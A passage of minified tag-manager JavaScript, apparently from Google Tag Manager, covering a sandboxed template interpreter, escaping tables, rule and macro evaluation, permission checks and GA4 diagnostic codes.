"string"){if(Nd.hasOwnProperty(e)){var l=B(f,void 0,1);return Ld(d[e].apply(d,l),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof zd){if(d.has(e)){var n=d.get(String(e));if(n instanceof Dd){var p=Ad(f);return Xa(17)?n.apply(this.M,p):n.invoke.apply(n,[this.M].concat(Aa(p)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Md.supportedMethods.indexOf(e)>=0){var q=Ad(f);return Md[e].call.apply(Md[e],[d,this.M].concat(Aa(q)))}}if(d instanceof Dd||d instanceof bb||
d instanceof Kd){if(d.has(e)){var r=d.get(e);if(r instanceof Dd){var u=Ad(f);return Xa(17)?r.apply(this.M,u):r.invoke.apply(r,[this.M].concat(Aa(u)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Dd?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Id&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Td(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Ud(){var a=Ea.apply(0,arguments),b=this.M.qb(),c=Za(b,a);if(c instanceof Ia)return c}function Vd(){return Od}function Wd(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ia)return d}}
function Xd(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Hh(c,d)}}}function Yd(){return Pd}function Zd(a,b){return new Ia(a,this.evaluate(b))}function $d(a,b){var c=Ea.apply(2,arguments),d;d=new zd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function ae(a,b){return this.evaluate(a)/this.evaluate(b)}
function be(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Id,f=d instanceof Id;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function ce(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function de(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=Za(f,d);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}}}
function ee(a,b,c){if(typeof b==="string")return de(a,function(){return b.length},function(f){return f},c);if(b instanceof bb||b instanceof Kd||b instanceof zd||b instanceof Dd){var d=b.za(),e=d.length;return de(a,function(){return e},function(f){return d[f]},c)}}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){g.set(d,h);return g},e,f)}
function ge(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){var l=g.qb();l.Hh(d,h);return l},e,f)}function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ee(function(h){var l=g.qb();l.add(d,h);return l},e,f)}function je(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){g.set(d,h);return g},e,f)}
function le(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){var l=g.qb();l.Hh(d,h);return l},e,f)}function me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ke(function(h){var l=g.qb();l.add(d,h);return l},e,f)}
function ke(a,b,c){if(typeof b==="string")return de(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof zd)return de(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function ne(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof zd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.qb();for(e(g,l);$a(l,b);){var n=Za(l,h);if(n instanceof Ia){if(n.type==="break")break;if(n.type==="return")return n}var p=g.qb();e(l,p);$a(p,c);l=p}}
function oe(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof zd))throw Error("Error: non-List value given for Fn argument names.");return new Dd(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.qb();g.sb()===void 0&&g.Wd(this.M.sb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new zd(h));var r=Za(g,c);if(r instanceof Ia)return r.type===
"return"?r.data:r}}())}function pe(a){var b=this.evaluate(a),c=this.M;if(qe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function re(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof bb||d instanceof Kd||d instanceof zd||d instanceof Dd)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:yd(e)&&(c=d[e]);else if(d instanceof Id)return;return c}function se(a,b){return this.evaluate(a)>this.evaluate(b)}function te(a,b){return this.evaluate(a)>=this.evaluate(b)}
function ue(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Id&&(c=c.getValue());d instanceof Id&&(d=d.getValue());return c===d}function ve(a,b){return!ue.call(this,a,b)}function we(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=Za(this.M,d);if(e instanceof Ia)return e}var qe=!1;
function xe(a,b){return this.evaluate(a)<this.evaluate(b)}function ye(a,b){return this.evaluate(a)<=this.evaluate(b)}function ze(){for(var a=new zd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function Ae(){for(var a=new bb,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function Be(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ce(a,b){return this.evaluate(a)*this.evaluate(b)}function De(a){return-this.evaluate(a)}function Ee(a){return!this.evaluate(a)}function Fe(a,b){return!be.call(this,a,b)}function Ge(){return null}function He(a,b){return this.evaluate(a)||this.evaluate(b)}function Ie(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function Je(a){return this.evaluate(a)}function Ke(){return Ea.apply(0,arguments)}function Le(a){return new Ia("return",this.evaluate(a))}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Dd||d instanceof zd||d instanceof bb)&&d.set(String(e),f);return f}function Ne(a,b){return this.evaluate(a)-this.evaluate(b)}
function Oe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ia){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ia&&(g.type==="return"||g.type==="continue")))return g}
function Pe(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Qe(a){var b=this.evaluate(a);return b instanceof Dd?"function":typeof b}function Se(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Te(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=Za(this.M,e);if(f instanceof Ia){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=Za(this.M,e);if(g instanceof Ia){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Ue(a){return~Number(this.evaluate(a))}function Ve(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Xe(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Ze(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function $e(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function af(){}
function bf(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ia)return d}catch(h){if(!(h instanceof Ta&&h.rn))throw h;var e=this.M.qb();a!==""&&(h instanceof Ta&&(h=h.Kn),e.add(a,new Id(h)));var f=this.evaluate(c),g=Za(e,f);if(g instanceof Ia)return g}}function cf(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ta&&f.rn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ia)return e;if(c)throw c;if(d instanceof Ia)return d};var ef=function(){this.D=new ab;df(this)};ef.prototype.execute=function(a){return this.D.Pj(a)};var df=function(a){var b=function(c,d){var e=new Ed(String(c),d);e.Ua();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",Ae);b("and",nd);b("contains",qd);b("equals",od);b("or",pd);b("startsWith",rd);b("variable",sd)};ef.prototype.Sb=function(a){this.D.Sb(a)};var gf=function(){this.J=!1;this.D=new ab;ff(this);this.J=!0};gf.prototype.execute=function(a){return hf(this.D.Pj(a))};var jf=function(a,b,c){return hf(a.D.Pp(b,c))};gf.prototype.Ua=function(){this.D.Ua()};
var ff=function(a){var b=function(c,d){var e=String(c),f=new Ed(e,d);f.Ua();a.D.D.set(e,f);Ya.set(e,f)};b(0,Qd);b(1,Rd);b(2,Sd);b(3,Td);b(56,Ye);b(57,Ve);b(58,Ue);b(59,$e);b(60,We);b(61,Xe);b(62,Ze);b(53,Ud);b(4,Vd);b(5,Wd);b(68,bf);b(52,Xd);b(6,Yd);b(49,Zd);b(7,ze);b(8,Ae);b(9,Wd);b(50,$d);b(10,ae);b(12,be);b(13,ce);b(67,cf);b(51,oe);b(47,fe);b(54,ge);b(55,he);b(63,ne);b(64,je);b(65,le);b(66,me);b(15,pe);b(16,re);b(17,re);b(18,se);b(19,te);b(20,ue);b(21,ve);b(22,we);b(23,xe);b(24,ye);b(25,Be);b(26,
Ce);b(27,De);b(28,Ee);b(29,Fe);b(45,Ge);b(30,He);b(32,Ie);b(33,Ie);b(34,Je);b(35,Je);b(46,Ke);b(36,Le);b(43,Me);b(37,Ne);b(38,Oe);b(39,Pe);b(40,Qe);b(44,af);b(41,Se);b(42,Te)};gf.prototype.Nd=function(){return this.D.Nd()};gf.prototype.Sb=function(a){this.D.Sb(a)};gf.prototype.fd=function(a){this.D.fd(a)};
function hf(a){if(a instanceof Ia||a instanceof Dd||a instanceof zd||a instanceof bb||a instanceof Kd||a instanceof Id||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var kf=function(a){this.message=a};function lf(a){a.Xt=!0;return a};var mf=lf(function(a){return typeof a==="string"});function nf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new kf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function of(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var pf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function qf(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+nf(e)+c}a<<=2;d||(a|=32);return c=""+nf(a|b)+c}
function rf(a,b){var c;var d=a.Wh,e=a.Ej;d===void 0?c="":(e||(e=0),c=""+qf(1,1)+nf(d<<2|e));var f=a.wq,g="4"+c+(f?""+qf(2,1)+nf(f):""),h,l=a.Vn;h=l&&pf.test(l)?""+qf(3,2)+l:"";var n,p=a.Rn;n=p?""+qf(4,1)+nf(p):"";var q;var r=a.ctid;if(r&&b){var u=qf(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+nf(1+x.length)+(a.Er||0)+x}}else q="";var y=a.qs,z=a.canonicalId,C=a.Sa,E=a.du,H=g+h+n+q+(y?""+qf(6,1)+nf(y):"")+(z?""+qf(7,3)+nf(z.length)+z:"")+(C?""+qf(8,3)+
nf(C.length)+C:"")+(E?""+qf(9,3)+nf(E.length)+E:""),I;var P=a.Cq;P=P===void 0?{}:P;for(var fa=[],ca=m(Object.keys(P)),U=ca.next();!U.done;U=ca.next()){var Q=U.value;fa[Number(Q)]=P[Q]}if(fa.length){var ha=qf(10,3),ka;if(fa.length===0)ka=nf(0);else{for(var Z=[],S=0,ba=!1,na=0;na<fa.length;na++){ba=!0;var qa=na%6;fa[na]&&(S|=1<<qa);qa===5&&(Z.push(nf(S)),S=0,ba=!1)}ba&&Z.push(nf(S));ka=Z.join("")}var Fa=ka;I=""+ha+nf(Fa.length)+Fa}else I="";var Ua=a.Kr,ub=a.Xr,mb=a.rs;return H+I+(Ua?""+qf(11,3)+nf(Ua.length)+
Ua:"")+(ub?""+qf(13,3)+nf(ub.length)+ub:"")+(mb?""+qf(14,1)+nf(mb):"")};function sf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function tf(a,b){for(var c=ib(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return uf(a,d)}function uf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return gb(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var vf=function(){function a(b){return{toString:function(){return b}}}return{po:a("consent"),sk:a("convert_case_to"),tk:a("convert_false_to"),uk:a("convert_null_to"),vk:a("convert_true_to"),wk:a("convert_undefined_to"),Ls:a("debug_mode_metadata"),Ya:a("function"),Hi:a("instance_name"),Tp:a("live_only"),Up:a("malware_disabled"),METADATA:a("metadata"),Xp:a("original_activity_id"),Ft:a("original_vendor_template_id"),Et:a("once_on_load"),Wp:a("once_per_event"),Em:a("once_per_load"),Ht:a("priority_override"),
Kt:a("respected_consent_types"),Nm:a("setup_tags"),Gh:a("tag_id"),Zm:a("teardown_tags")}}();
var xf=function(a){return wf[a]},zf=function(a){return yf[a]},Bf=function(a){return Af[a]},Cf=[],Af={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Df=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Hf=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,yf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Cf[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Hf,zf)+"'"}};var Pf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,wf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Cf[16]=function(a){return a};var Rf;var Sf=[],Tf=[],Uf=[],Vf=[],Wf=[],Xf,Yf,Zf;function $f(a){Zf=Zf||a}
function ag(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Sf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Vf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Uf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||bg(p[r])}Tf.push(p)}}
function bg(a){}var cg;function dg(a,b){var c={};c[vf.Ya]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function eg(a,b,c){try{return Yf(fg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var fg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=gg(a[e],b,c));return d},gg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(gg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Sf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[vf.Hi]);try{var l=fg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=hg(l,{event:b,index:f,type:2,
name:h});cg&&(d=cg.Dq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[gg(a[n],b,c)]=gg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=gg(a[q],b,c);Zf&&(p=p||Zf.Ar(r));d.push(r)}return Zf&&p?Zf.Iq(d):d.join("");case "escape":d=gg(a[1],b,c);if(Zf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Zf.Br(a))return Zf.Pr(d);d=String(d);for(var u=2;u<a.length;u++)Cf[a[u]]&&(d=Cf[a[u]](d));return d;
case "tag":var t=a[1];if(!Vf[t])throw Error("Unable to resolve tag reference "+t+".");return{vn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[vf.Ya]=a[1];var x=eg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},hg=function(a,b){var c=a[vf.Ya],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Xf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Sf[n];break;case 1:p=Vf[n];break;default:h="";break a}var q=p&&p[vf.Hi];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Rf(c,f,b)};function ig(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function jg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function kg(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function lg(a){var b;b=b===void 0?"":b;var c=mg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function ng(a,b){var c=mg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function mg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var og=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(og,Error);og.prototype.getMessage=function(){return this.message};function pg(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)pg(a[c],b[c])}};function qg(){return function(a,b){var c;var d=rg;a instanceof Ta?(a.D=d,c=a):c=new Ta(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function rg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)tb(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function sg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=tg(a),f=0;f<Tf.length;f++){var g=Tf[f],h=ug(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Vf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function ug(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function tg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=eg(Uf[c],a));return b[c]}};function vg(a,b){b[vf.sk]&&typeof a==="string"&&(a=b[vf.sk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(vf.uk)&&a===null&&(a=b[vf.uk]);b.hasOwnProperty(vf.wk)&&a===void 0&&(a=b[vf.wk]);b.hasOwnProperty(vf.vk)&&a===!0&&(a=b[vf.vk]);b.hasOwnProperty(vf.tk)&&a===!1&&(a=b[vf.tk]);return a};var wg=function(){this.D={}},xg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function yg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new og(c,d,g);}}
function zg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));yg(e,b,d,g);yg(f,b,d,g)}}}};var Fg=function(a,b){var c=this;this.J={};this.D=new wg;var d={},e={},f=zg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw Ag(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=Bg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.pn&&!e[p]&&(e[p]=r.pn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw Ag(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(Aa(u.slice(1))))}})},Hg=function(a){return Gg.J[a]||function(){}};function Bg(a,b){var c=dg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=Ag;try{return hg(c)}catch(d){return{assert:function(e){throw new og(e,{},"Permission "+e+" is unknown.");},V:function(){throw new og(a,{},"Permission "+a+" is unknown.");}}}}
function Ag(a,b,c){return new og(a,b,c)};var Ig=D(5),Jg=D(20),Kg=D(1),Lg=!1;var Mg={};Mg.bo=ig(29);Mg.Oq=ig(28);var F={O:{uo:1,xo:2,bn:3,Hm:4,Dk:5,Ek:6,Kp:7,yo:8,Jp:9,so:10,ro:11,Tm:12,Om:13,kk:14,io:15,ko:16,Cm:17,Fk:18,zm:19,vo:20,Vp:21,no:22,jo:23,lo:24,Bk:25,ik:26,gq:27,am:28,km:29,jm:30,im:31,fm:32,bm:33,dm:34,Xl:35,Wl:36,Yl:37,Zl:38,Hp:39}};F.O[F.O.uo]="CREATE_EVENT_SOURCE";F.O[F.O.xo]="EDIT_EVENT";F.O[F.O.bn]="TRAFFIC_TYPE";F.O[F.O.Hm]="REFERRAL_EXCLUSION";F.O[F.O.Dk]="ECOMMERCE_FROM_GTM_TAG";F.O[F.O.Ek]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.O[F.O.Kp]="GA_SEND";F.O[F.O.yo]="EM_FORM";F.O[F.O.Jp]="GA_GAM_LINK";
F.O[F.O.so]="CREATE_EVENT_AUTO_PAGE_PATH";F.O[F.O.ro]="CREATED_EVENT";F.O[F.O.Tm]="SIDELOADED";F.O[F.O.Om]="SGTM_LEGACY_CONFIGURATION";F.O[F.O.kk]="CCD_EM_EVENT";F.O[F.O.io]="AUTO_REDACT_EMAIL";F.O[F.O.ko]="AUTO_REDACT_QUERY_PARAM";F.O[F.O.Cm]="MULTIPLE_PAGEVIEW_FROM_CONFIG";F.O[F.O.Fk]="EM_EVENT_SENT_BEFORE_CONFIG";F.O[F.O.zm]="LOADED_VIA_CST_OR_SIDELOADING";F.O[F.O.vo]="DECODED_PARAM_MATCH";F.O[F.O.Vp]="NON_DECODED_PARAM_MATCH";F.O[F.O.no]="CCD_EVENT_SGTM";F.O[F.O.jo]="AUTO_REDACT_EMAIL_SGTM";
F.O[F.O.lo]="AUTO_REDACT_QUERY_PARAM_SGTM";F.O[F.O.Bk]="DAILY_LIMIT_REACHED";F.O[F.O.ik]="BURST_LIMIT_REACHED";F.O[F.O.gq]="SHARED_USER_ID_SET_AFTER_REQUEST";F.O[F.O.am]="GA4_MULTIPLE_SESSION_COOKIES";F.O[F.O.km]="INVALID_GA4_SESSION_COUNT";F.O[F.O.jm]="INVALID_GA4_LAST_EVENT_TIMESTAMP";F.O[F.O.im]="INVALID_GA4_JOIN_TIMER";F.O[F.O.fm]="GA4_STALE_SESSION_COOKIE_SELECTED";F.O[F.O.bm]="GA4_SESSION_COOKIE_GS1_READ";F.O[F.O.dm]="GA4_SESSION_COOKIE_GS2_READ";F.O[F.O.Xl]="GA4_DL_PARAM_RECOVERY_AVAILABLE";
F.O[F.O.Wl]="GA4_DL_PARAM_RECOVERY_APPLIED";F.O[F.O.Yl]="GA4_GOOGLE_SIGNALS_ALLOWED";F.O[F.O.Zl]="GA4_GOOGLE_SIGNALS_ENABLED";F.O[F.O.Hp]="GA4_FALLBACK_REQUEST";var Sg={},Tg=(Sg.uaa=!0,Sg.uab=!0,Sg.uafvl=!0,Sg.uamb=!0,Sg.uam=!0,Sg.uap=!0,Sg.uapv=!0,Sg.uaw=!0,Sg);
var ah=function(a,b){for(var c=0;c<b.length;c++){var d=a,e=b[c];if(!Zg.exec(e))throw Error("Invalid key wildcard");var f=e.indexOf(".*"),g=f!==-1&&f===e.length-2,h=g?e.slice(0,e.length-2):e,l;a:if(d.length===0)l=!1;else{for(var n=d.split("."),p=0;p<n.length;p++)if(!$g.exec(n[p])){l=!1;break a}l=!0}if(!l||h.length>d.length||!g&&d.length!==e.length?0:g?Mb(d,h)&&(d===h||d.charAt(h.length)==="."):d===h)return!0}return!1},$g=/^[a-z$_][\w-$]*$/i,Zg=/^(?:[a-z_$][a-z-_$0-9]*\.)*[a-z_$][a-z-_$0-9]*(?:\.\*)?$/i;
